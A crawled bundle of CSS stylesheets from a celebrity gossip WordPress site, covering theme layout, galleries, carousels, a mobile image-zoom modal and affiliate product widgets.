.container.storyboard h3 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 26px;
  font-weight: bold;
  line-height: 28px;
  margin: 15px 0 10px;
}
.container.storyboard hr {
  border-color: #dfdfdf;
  margin-top: 20px;
  margin-bottom: 15px;
}
.container.storyboard hr:last-child {
  margin-bottom: 0px;
}
.container.storyboard .post {
  color: white;
}
.container.storyboard .post:hover .image-holder a::after {
  background: rgba(0, 0, 0, 0.65);
}
.container.storyboard .post .image-holder a::after {
  background: url('/wp-content/themes/celebslam/assets/images/carousel-gradient.png') repeat-x bottom;
  content: '';
  position: absolute;
  bottom: 0;
  height: 100%;
  width: 100%;
}
.container.storyboard .post a {
  color: white;
}
.container.storyboard .post .title {
  position: absolute;
  bottom: 0;
  padding: 10px 15px;
  z-index: 2;
}
.container.storyboard .post .title h2 {
  font-size: 28px;
  line-height: 32px;
  color: white;
}
.container.storyboard .post .author {
  font-family: Roboto, Arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  margin-top: 10px;
}
/*
* Video Overlays
*/
.left-col .article-body .video-overlay:after {
  border: solid 3px white;
  border-radius: 50%;
  color: white;
  content: "\f04b";
  font-family: 'sm-icons';
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 0;
  margin-left: 8px;
  margin-right: 8px;
  margin-top: -12px;
  height: 25px;
  line-height: 19px;
  opacity: 1;
  padding-left: 3px;
  padding-top: 1px;
  text-align: center;
  vertical-align: middle;
  width: 25px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*
* Arrows
*/
.carousel-widget-header-carousel .prev,
.carousel-widget-header-carousel .next {
  cursor: pointer;
  position: absolute;
  height: 27px;
  margin-top: -31.5px;
  top: 43%;
  width: 26px;
  background-position: center;
  background-repeat: no-repeat;
}
.carousel-widget-header-carousel .prev {
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow.svg') no-repeat;
  left: -30px;
}
.carousel-widget-header-carousel .prev:hover {
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow-hover.svg') no-repeat;
}
.carousel-widget-header-carousel .next {
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow.svg') no-repeat;
  right: -30px;
}
.carousel-widget-header-carousel .next:hover {
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow-hover.svg') no-repeat;
}
.carousel-container-container {
  padding-top: 20px;
  background: #ebebea;
  height: auto;
}
.carousel-container-container .carousel-container {
  height: 100%;
  background: #ebebea;
}
/*
* Items
*/
.carousel-widget-header-carousel {
  height: 100%;
  font-family: Roboto, Arial, sans-serif;
  margin: 0 -10px;
}
.carousel-widget-header-carousel div.slick-list {
  height: 100%;
}
.carousel-widget-header-carousel div.slick-list .slick-track {
  height: 100%;
}
.carousel-widget-header-carousel .carousel-slide {
  margin: 0 10px 20px;
  position: relative;
}
.carousel-widget-header-carousel .carousel-slide:hover .carousel-thumb:after {
  border: solid 7px #cd2027;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.carousel-widget-header-carousel .carousel-slide:hover .carousel-text a {
  color: #cd2027;
}
.carousel-widget-header-carousel .carousel-slide .carousel-thumb {
  overflow: hidden;
  position: relative;
  height: 144px;
}
.carousel-widget-header-carousel .carousel-slide .carousel-text {
  text-align: center;
  display: block;
  font-size: 18px;
  line-height: 24px;
  overflow: hidden;
  padding: 10px 17px 0;
  width: 100%;
}
.carousel-widget-header-carousel .carousel-slide .carousel-text p {
  display: none;
}
/*
*   Common left-col styles
*/
.left-col hr {
  margin-bottom: 40px;
}
.left-col .post p {
  color: #222;
}
.left-col h3 {
  margin-bottom: 15px;
}
.left-col .featured-gallery-holder img {
  width: auto;
  max-width: 620px;
}
.left-col .slide-count,
.left-col .featured-gallery-holder .slide-count {
  height: 40px;
  background-color: #cd2027;
  color: white;
  font-family: Roboto, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 1.25px;
  line-height: 40px;
  padding: 0px 10px;
  position: absolute;
  right: 15px;
  bottom: 15px;
}
.left-col .slide-count a,
.left-col .featured-gallery-holder .slide-count a {
  color: white;
}
.left-col .slide-count:hover,
.left-col .featured-gallery-holder .slide-count:hover {
  background-color: black;
}
.left-col .feed-large-image .preview a {
  color: #cd2027;
}
.left-col .feed-large-image .preview a:hover {
  color: black;
}
.left-col .feed-large-image .image-holder {
  margin-bottom: 20px;
}
.left-col .feed-large-image .image-holder .embedded-thumbs {
  bottom: 25px;
  margin-bottom: -25px;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .gallery-count {
  font-family: Roboto, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 18px;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .gallery-count a:hover {
  color: #cd2027;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .gallery-count .count {
  color: #cd2027;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .thumbs-holder {
  background-color: white;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .thumbs-holder .thumb {
  position: relative;
}
.left-col .feed-large-image .image-holder .embedded-thumbs .thumbs-holder .thumb a:hover:after {
  content: '';
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  background-color: #fcd723;
  opacity: .6;
}
.left-col .feed-large-image .image-holder.guess-that .embedded-thumbs .thumbs-holder .thumb::after {
  content: '';
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  background-color: #666;
  opacity: .9;
  z-index: 1;
}
.left-col .feed-large-image .image-holder.guess-that .embedded-thumbs .thumbs-holder .thumb:hover::after {
  opacity: 0;
}
.left-col .feed-large-image .image-holder.guess-that .embedded-thumbs .thumbs-holder .thumb a::before {
  content: '?';
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 50px;
  line-height: 80px;
  font-family: Roboto, Arial, sans-serif;
  text-align: center;
  z-index: 2;
  color: #e4e4e4;
}
.left-col .feed-large-image h2 {
  font-size: 36px;
  line-height: 44px;
  font-weight: normal;
  margin-bottom: 10px;
}
.left-col .feed-large-image h2 a {
  color: #222;
}
.left-col .feed-large-image h2 a:hover {
  color: #cd2027;
}
.left-col .feed-large-image .category-date {
  font-family: Roboto, Arial, sans-serif;
  font-size: 13px;
  margin-bottom: 10px;
}
.left-col .feed-large-image .category-date .date {
  color: #838383;
}
.left-col .feed-large-image .category-date .category {
  text-transform: uppercase;
}
.left-col .feed-large-image .category-date .category a {
  color: #cd2027;
}
.left-col .feed-large-image .category-date .category a:hover {
  color: #fcd723;
}
.left-col .feed-split-image .post .img-wrap {
  overflow: hidden;
  height: 150px;
}
.left-col .feed-split-image .post .preview-holder h2,
.left-col .feed-split-image .post .preview-holder .preview {
  margin-bottom: 20px;
}
.left-col .link-exchanges {
  margin: 25px 0;
  padding: 10px 0 25px;
  border-top: 5px solid #f7f7f7;
}
.separator {
  font-family: Roboto, Arial, sans-serif;
  text-align: center;
  text-transform: uppercase;
}
.separator.hall-of-fame {
  background-color: #fcd723;
}
.separator.hall-of-fame h2.header {
  letter-spacing: 3px;
  font-weight: 500;
}
.separator.hall-of-fame h2.header:before,
.separator.hall-of-fame h2.header::after {
  font-family: 'sm-icons';
  content: "\e608";
  color: black;
  font-size: 18px;
  margin: 0px 10px;
}
.separator .container {
  padding-bottom: 40px;
  background-color: inherit;
}
.separator .container .header {
  color: #cd2027;
  margin-bottom: 20px;
  letter-spacing: 5px;
  font-size: 20px;
  font-weight: normal;
}
.separator .container .post:hover .image-holder::after {
  height: 100%;
  width: 100%;
  border: solid 7px #cd2027;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.separator .container .post:hover .title-holder a {
  color: #cd2027;
}
.separator .container .image-holder {
  width: 215px;
  height: 310px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.separator .container .image-holder img {
  height: 310px;
  width: auto;
}
.separator .container .title-holder {
  letter-spacing: 2px;
}
.separator .container .title-holder a {
  color: black;
}
.separator.nsfw {
  border-top: 3px solid #e4e4e4;
}
.separator.nsfw .post:hover .image-holder::after {
  border: solid 7px black;
}
.separator.nsfw .post:hover .title-holder div {
  color: black;
}
.separator.nsfw h2.header {
  color: black;
  font-weight: 500;
  letter-spacing: 3px;
  font-size: 24px;
  margin: 20px 0;
}
.separator.nsfw .title-holder {
  letter-spacing: 2px;
  text-transform: uppercase;
  letter-spacing: normal;
  color: #cd2027;
  margin-top: 20px;
}
body.search h1,
body.tag h1,
body.author h1,
body.archive h1 {
  margin-bottom: 40px;
}
body.search .post,
body.tag .post,
body.author .post,
body.archive .post {
  margin-bottom: 30px;
}
body.search .post .preview-holder,
body.tag .post .preview-holder,
body.author .post .preview-holder,
body.archive .post .preview-holder {
  padding-left: 0;
}
body.search .post .preview-holder h2,
body.tag .post .preview-holder h2,
body.author .post .preview-holder h2,
body.archive .post .preview-holder h2 {
  font-size: 24px;
  line-height: 28px;
  font-weight: normal;
  margin-bottom: 10px;
}
body.search .post .preview-holder .preview,
body.tag .post .preview-holder .preview,
body.author .post .preview-holder .preview,
body.archive .post .preview-holder .preview {
  margin-bottom: 10px;
}
body.search .post .image-holder .slide-count,
body.tag .post .image-holder .slide-count,
body.author .post .image-holder .slide-count,
body.archive .post .image-holder .slide-count {
  display: none;
}
/*
* Sidebar split image feed
*/
.sidebar .title-holder {
  border-top: solid 1px #e4e4e4;
  margin-bottom: 20px;
  padding-top: 10px;
}
.sidebar .title-holder h2,
.sidebar .title-holder h3 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 26px;
  font-weight: bold;
}
.sidebar .title-holder .see-all {
  display: none;
  font-family: Arial, sans-serif;
  font-size: 10px;
  font-weight: bold;
  line-height: 28px;
}
.sidebar .zergnet-widget-holder {
  margin-bottom: 20px;
}
.sidebar .sm-widget .widget-head {
  background-image: url('/wp-content/themes/celebslam/assets/images/rightrail_divider.png');
  margin-bottom: 20px;
}
.sidebar .sm-widget .widget-head h3 {
  color: #3A3633;
  text-transform: uppercase;
  height: 33px;
  line-height: 33px;
  font-family: Roboto, Arial, sans-serif;
  margin-left: 10px;
  font-size: 18px;
}
.sidebar .feed-split-image .post {
  font-size: 15px;
  margin-bottom: 24px;
  width: 100%;
}
.sidebar .feed-split-image .post .image-holder {
  overflow: hidden;
  padding-right: 0px;
  display: inline-block;
  height: 100px;
  width: 150px;
}
.sidebar .feed-split-image .post .image-holder a img {
  height: 100px;
  max-width: none;
  width: auto;
}
.sidebar .feed-split-image .post .preview-holder {
  font-family: Roboto, Arial, sans-serif;
  padding-left: 12px;
  padding-right: 0;
  width: 50%;
  height: 100%;
}
.sidebar .feed-split-image .post .preview-holder .author a {
  color: #cd2027;
}
.sidebar .feed-split-image .post .preview-holder h2,
.sidebar .feed-split-image .post .preview-holder h3 {
  font-weight: normal;
  font-size: 15px;
  line-height: 20px;
  margin-top: 4px;
  height: auto;
}
.sidebar .feed-large-image .category-date {
  display: none;
}
.sidebar .feed-large-image .post {
  margin-bottom: 30px;
}
.sidebar .feed-large-image .post .image-holder {
  height: 170px;
  overflow: hidden;
  margin-bottom: 10px;
}
.sidebar .feed-large-image .post h2 {
  font-size: 16px;
  line-height: 24px;
}
.sidebar .feed-large-image .post h2 a {
  font-weight: normal;
}
.sidebar .feed-large-image hr {
  display: none;
}
.sidebar-module .title-holder {
  background-image: url('/wp-content/themes/celebslam/assets/images/rightrail_divider.png');
  margin-bottom: 20px;
  border: none;
  padding: 0;
}
.sidebar-module .title-holder h2 {
  color: #3A3633;
  text-transform: uppercase;
  height: 33px;
  line-height: 33px;
  font-family: Roboto, Arial, sans-serif;
  margin-left: 10px;
  font-size: 18px;
  font-weight: 500;
}
/*
 *  Campaign Monitor Styles
*/
.sidebar .sm-widget-campaign-monitor {
  margin: 0;
  height: 276px;
  background-image: url('/wp-content/themes/celebslam/assets/images/email-background.jpg');
  margin-bottom: 20px;
  position: relative;
}
.sidebar .sm-widget-campaign-monitor .widget-head {
  display: none;
}
.sidebar .sm-widget-campaign-monitor .widget-content {
  bottom: 15px;
  position: absolute;
  margin: 0px 20px;
}
.sidebar .sm-widget-campaign-monitor h3 {
  color: black;
  font-family: Arial, sans-serif;
  font-size: 24px;
  font-weight: bold;
  line-height: 30px;
}
.sidebar .sm-widget-campaign-monitor h3 span {
  color: #666;
}
.sidebar .sm-widget-campaign-monitor input {
  font-family: Roboto, Arial, sans-serif;
  font-size: 12px;
  border: 0;
  width: 175px;
  height: 30px;
  padding: 5px 10px 5px 10px;
  margin-right: 3px;
  line-height: 22px;
}
.sidebar .sm-widget-campaign-monitor button {
  font-family: Roboto, Arial, sans-serif;
  font-size: 15px;
  background-color: #cd2027;
  border: 0;
  width: 75px;
  color: white;
  height: 30px;
  text-transform: uppercase;
}
.sidebar .widget_spinmedia_widgets_postlist {
  overflow: auto;
  padding-bottom: 20px;
}
.sm-widget-postlist-tile li {
  display: inline-block;
  float: left;
  width: 46%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 10px;
}
.sm-widget-postlist-tile li .thumb {
  width: 145px;
  height: 215px;
}
.sm-widget-postlist-tile li .thumb img {
  width: 100%;
  height: auto;
}
.sm-widget-postlist-tile li .title {
  display: none;
}
.sm-widget-postlist-tile li:before,
.sm-widget-postlist-tile li:after {
  content: " ";
  display: table;
}
.sm-widget-postlist-tile li:after {
  clear: both;
}
.sm-widget-postlist-tile li:before,
.sm-widget-postlist-tile li:after {
  content: " ";
  display: table;
}
.sm-widget-postlist-tile li:after {
  clear: both;
}
/*
*   Article styling
*/
.article-body h1 {
  color: #222;
  font-size: 42px;
  line-height: 50px;
  font-weight: 500;
}
.article-body .article-content-holder {
  color: #222;
  position: relative;
}
.article-body .article-content-holder .article-content {
  padding-bottom: 30px;
}
.article-body .article-content-holder .article-content a {
  color: #cd2027;
}
.article-body .article-content-holder .article-content a:hover {
  color: black;
}
.article-body .article-content-holder .article-content li {
  padding-bottom: 10px;
}
.article-body .article-content-holder #twitter-widget-0,
.article-body .article-content-holder #twitter-widget-1 {
  border: none;
}
.article-body .author {
  text-transform: uppercase;
  font-family: Roboto, Arial, sans-serif;
  font-size: 12px;
}
.article-body .author a {
  font-weight: bold;
}
.article-body .author .sep {
  border-right: 1px solid black;
  margin: 0px 8px 0px 7px;
}
.article-body .author .little-sep {
  margin: 0px 5px 0px 5px;
}
.article-body .author .comment-link a {
  font-weight: bold;
  color: #cd2027;
}
.article-body .author .comment-count:after {
  font-family: sm-icons;
  content: "\f0e5";
  font-size: 15px;
  margin-left: 7px;
  left: 0;
  color: black;
  -webkit-font-smoothing: antialiased;
}
.article-body .author .date {
  color: #838383;
}
.article-body .featured-embed-holder {
  margin: 15px 0 20px;
}
.article-body .tags,
.article-body .date {
  font-family: Roboto, Arial, sans-serif;
  font-size: 14px;
  color: #666;
}
.article-body .tags a,
.article-body .date a {
  color: #cd2027;
}
.article-body .tags a:hover,
.article-body .date a:hover {
  color: black;
}
.article-body .tags strong,
.article-body .date strong {
  color: #666;
}
.article-body .tags {
  font-weight: bold;
}
.article-body .tags strong {
  text-transform: uppercase;
}
.article-body .date {
  text-align: right;
}
.article-body .category {
  margin-top: 7px;
  margin-bottom: 5px;
}
.article-body .category a {
  color: #cd2027;
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.article-body .category a:hover {
  color: black;
}
.left-col .link-exchanges {
  padding-bottom: 25px;
}
.left-col .link-exchanges .preview-holder a:hover {
  color: #cd2027;
}
.left-col .link-exchanges .preview-holder h3 {
  font-weight: normal;
  font-family: Roboto, Arial, sans-serif;
}
.left-col #disqus_thread {
  margin-bottom: 20px;
}
.left-col .zergheadline {
  font-family: "Georgia", Times, serif;
}
.left-col #zerglayout {
  margin: 0;
}
/*
*   Comments
*/
.comments-holder h3,
h3.zergnet-title,
.left-col .link-exchanges .title-holder h2 {
  font-family: Roboto, Arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.zergnet-holder {
  margin-top: 44px;
  height: 545px;
}
.zergnet-holder #zerglayout .zerglayoutcl:before {
  display: none;
}
.zergnet-holder #zerglayout .zerglayoutcl > div:first-of-type:before {
  top: -15px !important;
}
.zergnet-holder #zerglayout div.zergheadline > a {
  font-family: Roboto, Arial, sans-serif !important;
}
.zergnet-holder h3.zergnet-title {
  margin-bottom: 16px;
}
/*
*   Inline gallery styling
*/
.article-body .inline-gallery .inline-gallery-title {
  font-family: Arial, sans-serif;
  font-size: 13px;
}
/*
*   Article Gallery Holder
*/
.article-gallery-holder {
  border: solid 1px #b4b4b4;
}
.article-gallery-holder .return-to-story {
  display: none;
}
.article-gallery-holder .gallery-canvas .slide-count {
  padding: 0px 10px;
}
.article-gallery-holder .gallery-holder .gallery-main-holder {
  border-bottom: solid 1px #b4b4b4;
}
.article-gallery-holder .gallery-holder .gallery-main-holder .gallery-el {
  height: 740px;
}
.article-gallery-holder .view-full-size {
  bottom: 12px;
  left: auto;
  position: absolute;
  right: 12px;
  top: auto;
}
.article-gallery-holder .view-full-size > div {
  background-color: #cd2027;
  color: white;
  font-family: Roboto, Arial, sans-serif;
  font-size: 14px;
  line-height: 40px;
  letter-spacing: 1.25px;
  padding: 0px 12px;
  text-transform: uppercase;
}
.article-gallery-holder .view-full-size > div:hover {
  background-color: black;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow,
.article-gallery-holder .gallery-popup-holder .gallery-arrow {
  cursor: pointer;
  height: 50px;
  width: 25px;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  text-align: center;
  text-decoration: none;
  z-index: 10;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.prev,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.prev,
.article-gallery-holder .gallery-main-holder .gallery-arrow.next,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.next {
  background-repeat: no-repeat !important;
  background-position: center;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.prev,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.prev {
  left: 0px;
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow.svg');
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.prev:hover,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.prev:hover {
  background: url('/wp-content/themes/celebslam/assets/images/left-arrow-hover.svg');
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.next,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.next {
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow.svg');
  right: 0px;
}
.article-gallery-holder .gallery-main-holder .gallery-arrow.next:hover,
.article-gallery-holder .gallery-popup-holder .gallery-arrow.next:hover {
  background: url('/wp-content/themes/celebslam/assets/images/right-arrow-hover.svg');
}
.article-gallery-holder .gallery-popup .gallery-popup-holder .gallery-arrow.prev {
  left: 10px;
}
.article-gallery-holder .gallery-popup .gallery-popup-holder .gallery-arrow.next {
  right: -25px;
}
.article-gallery-holder .gallery-popup .gallery-popup-holder .social-holder .gallery-social-icons {
  left: 0px;
  float: none;
}
.article-gallery-holder .gallery-thumb-holder .gallery-slide {
  position: relative;
  padding: 0;
  margin-right: 12px;
}
.article-gallery-holder .gallery-thumb-holder .gallery-slide a:hover:after {
  content: '';
  height: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  background-color: #fcd723;
  opacity: 0.60;
}
@media screen and (max-height: 760px) {
  .article-gallery-holder .gallery-holder .gallery-main-holder .gallery-el {
    height: 640px;
  }
}
/*
    Custom popup styling: ;
*/
.article-gallery-holder .gallery-popup .ad-holder.ad-300 {
  bottom: 20px;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder {
  padding: 50px 0 315px;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder h2 {
  border-bottom: solid 1px #b4b4b4;
  font-size: 30px;
  line-height: 38px;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .description {
  font-family: Roboto, Arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .scroll-holder {
  border-bottom: solid 1px #b4b4b4;
}
.article-gallery-holder .gallery-popup .right-col .popup-info-holder .xofy {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px;
  font-weight: bold;
  position: absolute;
  top: 0;
}
.article-gallery-holder .gallery-popup .gallery-popup-slide {
  padding: 0 20px 0 60px;
}
.article-gallery-holder .gallery-popup .gallery-popup-slide .gallery-social-icons {
  left: 33px;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter {
  margin-left: 0;
  margin-right: 0;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:before,
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  content: " ";
  display: table;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter:after {
  clear: both;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder {
  margin: 0 0 18px;
  float: none;
  width: 100%;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder .text-overlay {
  background-color: #cd2027;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder .text-overlay a {
  color: white;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .image-holder .text-overlay a:hover {
  color: white;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .preview {
  padding-top: 0;
}
.left-col .feed-large-image .wp-pi-sponsored-content-interrupter .posts-holder {
  overflow: visible;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .title-holder {
  height: 33px;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .title-holder a h3 {
  margin-left: 10px;
  font-size: 18px;
  color: white;
  text-transform: uppercase;
  line-height: 33px;
  font-weight: normal;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .title-holder a h3:hover {
  color: white;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .shared-by {
  margin: 0 0 10px;
  font-family: Roboto, Arial, sans-serif;
  text-transform: uppercase;
}
.sidebar .sidebar-module.wp-pi-sponsored-content-interrupter .shared-by a {
  color: #cd2027;
}
.social-holder.sticky-header .logo a {
  background: url("/wp-content/themes/celebslam/assets/images/logo.svg") no-repeat center;
  display: inline-block;
  width: 180px;
}
footer#footer ul.social-links {
  list-style-type: none;
}
footer#footer ul.social-links li {
  display: inline-block;
  margin-right: 5px;
  padding-left: 4px;
}
footer#footer ul.social-links li a {
  color: white;
}
footer#footer ul.social-links li a .square {
  width: 45px;
  height: 40px;
  text-align: center;
}
footer#footer ul.social-links li a .square span {
  font-size: 24px;
  color: white;
  line-height: 42px;
  margin-left: 3px;
}
footer#footer ul.social-links li a .square.facebook {
  background-color: #3b579b;
}
footer#footer ul.social-links li a .square.twitter {
  background-color: #3b95ff;
}
footer#footer ul.social-links li a .square.instagram {
  background-color: #437fa5;
}
footer#footer ul.social-links li a .square.pinterest {
  background-color: #cf1a1f;
}
footer#footer ul.social-links li a .square.tumblr {
  background-color: #33455f;
}
.row_banners{
  padding: 10px 0;
}
.iframe-no-border{
  overflow: hidden;
}
.iframe-no-border br{
  display: none !important;
}
.iframe-no-border iframe{
  border: none !important;
}
.iframe-no-border.iframe-300-250{
  width: 296px;
  height: 246px;
}
.iframe-no-border.iframe-300-250 .adsbygoogle{
  margin: -2px 0 0 -2px;
}


--- FILE ---
content_type: text/css; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-spinmedia-core/css/vendor/mobile-zoom.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 331
content:
.modal-box {
  display: none;
  z-index: 1000001;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
}
.modal-box canvas {
  display: none;
  max-width: 100%;
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1000001;
  background: #000;
}
.modal-box .imagepreview {
  max-width: 100%;
}
.image-open {
  background: #000;
  top: 0;
}
.sk-circle {
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 1000002;
  height: 40px;
  width: 40px;
  display: none;
}
.sk-circle .sk-child {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.sk-circle .sk-child:before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #fff;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
  animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}
.sk-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}
.sk-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}
.sk-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sk-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}
.sk-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}
.sk-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.sk-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}
.sk-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}
.sk-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.sk-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}
.sk-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}
.sk-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.sk-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.sk-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.sk-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.sk-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}
.sk-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}
.sk-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}
.sk-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}
.sk-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}
.sk-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}
.sk-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}
@-webkit-keyframes sk-circleBounceDelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes sk-circleBounceDelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.x-close-modal {
  background: url('/wp-content/themes/wp-theme-base/assets/images/close-x.png') no-repeat;
  cursor: pointer;
  height: 27px;
  width: 27px;
  line-height: 15px;
  position: absolute;
  right: 20px;
  top: 55px;
  z-index: 1000002;
  background-color: #fff;
}


--- FILE ---
content_type: text/css; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-affiliate/css/affiliate.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 179
content:
.article-body .article-content-holder .article-content .aa-in-post-widget {
  margin: 5px 0;
  line-height: 80px;
  padding: 10px;
  border: solid 1px #CCC;
  height: 102px;
  vertical-align: middle;
  font-family: Arial;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .wrap-floats {
  width: 100%;
  clear: both;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .wrap-floats > * {
  vertical-align: middle;
  display: inline-block;
  line-height: 24px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget a {
  color: #000;
}
.article-body .article-content-holder .article-content .aa-in-post-widget a:hover {
  text-decoration: underline;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .image-holder {
  width: 100px;
  text-align: center;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .image-holder .product-image {
  max-width: 100px;
  max-height: 80px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .product-info {
  padding: 0 10px;
  width: 411px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .product-info .title {
  font-weight: bold;
  font-size: 18px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .product-info .subtitle {
  font-size: 13px;
  line-height: 18px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .product-info .subtitle a {
  font-weight: bold;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .price {
  text-align: center;
